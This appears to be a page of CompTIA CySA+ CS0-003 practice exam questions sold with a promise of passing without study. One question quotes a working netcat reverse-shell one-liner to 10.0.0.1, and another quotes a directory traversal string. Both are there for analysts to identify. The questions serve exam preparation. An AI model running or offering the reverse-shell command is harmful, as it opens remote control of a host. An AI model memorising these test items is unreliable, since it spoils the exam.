
Pass CompTIA CySA+ CS0-003 in Just 3 Days – Stress-Free, No Study Needed!
Have questions? Contact us directly on WhatsApp for quick support!
A security analyst detected the following suspicious activity:
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 > tmp/f
Which of the following most likely describes the activity?
- A. Network pivoting
- B. Host scanning
- C. Privilege escalation
- D. Reverse shell
An analyst is designing a message system for a bank. The analyst wants to include a feature that allows the recipient of a message to prove to a third party that the message came from the sender.
Which of the following information security goals is the analyst most likely trying to achieve?
- A. Non-repudiation
- B. Authentication
- C. Authorization
- D. Integrity
Before adopting a disaster recovery plan, some team members need to gather in a room to review the written scenarios. Which of the following best describes what the team is doing?
- A. Simulation
- B. Tabletop exercise
- C. Full test
- D. Parallel test
Which of the following entities should an incident manager work with to ensure correct processes are adhered to when communicating incident reporting to the general public, as a best practice? (Choose two.)
- A. Law enforcement
- B. Governance
- C. Legal
- D. Manager
- E. Public relations
- F. Human resources
Due to an incident involving company devices, an incident responder needs to take a mobile phone to the lab for further investigation. Which of the following tools should be used to maintain the integrity of the mobile phone while it is transported? (Choose two.)
- A. Signal-shielded bag
- B. Tamper-evident seal
- C. Thumb drive
- D. Crime scene tape
- E. Write blocker
- F. Drive duplicator
During the rollout of a patch to the production environment, it was discovered that required connections to remote systems are no longer possible. Which of the following steps would have most likely revealed this gap?
- A. Implementation
- B. User acceptance testing
- C. Validation
- D. Rollback
An organization has tracked several incidents that are listed in the following table:

Which of the following is the organization’s MTTD?
- A. 140
- B. 150
- C. 160
- D. 180
A security analyst has found a moderate-risk item in an organization’s point-of-sale application. The organization is currently in a change freeze window and has decided that the risk is not high enough to correct at this time. Which of the following inhibitors to remediation does this scenario illustrate?
- A. Service-level agreement
- B. Business process interruption
- C. Degrading functionality
- D. Proprietary system
While reviewing the web server logs, a security analyst notices the following snippet:
..\../..\../boot.ini
Which of the following is being attempted?
- A. Directory traversal
- B. Remote file inclusion
- C. Cross-site scripting
- D. Remote code execution
- E. Enumeration of /etc/passwd
Exploit code for a recently disclosed critical software vulnerability was publicly available for download for several days before being removed. Which of the following CVSS v.3.1 temporal metrics was most impacted by this exposure?
- A. Remediation level
- B. Exploit code maturity
- C. Report confidence
- D. Availability
